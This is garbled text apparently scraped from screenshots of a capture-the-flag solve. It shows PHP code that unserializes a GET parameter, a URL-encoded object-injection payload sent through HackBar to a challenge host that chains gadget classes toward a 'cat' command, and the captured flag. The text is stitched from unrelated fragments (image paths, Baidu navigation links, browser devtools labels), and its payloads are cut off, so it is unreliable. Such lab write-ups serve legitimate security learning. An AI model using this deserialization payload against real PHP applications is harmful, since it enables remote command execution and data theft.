 node4.anna.nssctf.cn:28660/?Ha_
node4.anna.nssctf.cn:28660/?Ha_rde_r=O%3A2%3A"Ha"%3A3%3A{s%3A5%3A"start"%3Ba%3A1%3A{s%3A3%3A"POC"%3Bs%3A4%3A"1111"%3B}s%
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
public $start;
public $start1;
public $start2;
public function __construct()
{
echo $this->start1."__construct"."</br>";
}
public function __destruct()
{
if($this->start2==="11111") {
$this->start1->Love($this->start);
echo "You are Good!";
}
}
}
if(isset($_GET['Ha_rde_r']))
{
unserialize($_GET['Ha_rde_r']);
} else{
die("You are Silly goose!");
}
?> 1flag{Y0u_a2e_S0_G00d!!!!!}You are Good!All matters have concluded
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28660/?
Ha_rde_r=O%3A2%3A%22Ha%22%3A3%3A%7Bs%3A5%3A%22start%22%3Ba%3A1%3A%7Bs%3A3%3A%22POC%22%3Bs%3A4%3A%221111%22%3B%7Ds%3A6%3A%22start1%22%3BO%3A2%3A%22Rd%
22%3A3%3A%7Bs%3A6%3A%22ending%22%3BN%3Bs%3A2%3A%22cl%22%3BO%3A2%3A%22Er%22%3A2%3A%7Bs%3A6%3A%22symbol%22%3BN%3Bs%3A4%3A%22Flag%22%3Bs%3A9%3A%22cat+
Post data Referer User Agent Cookies Clear All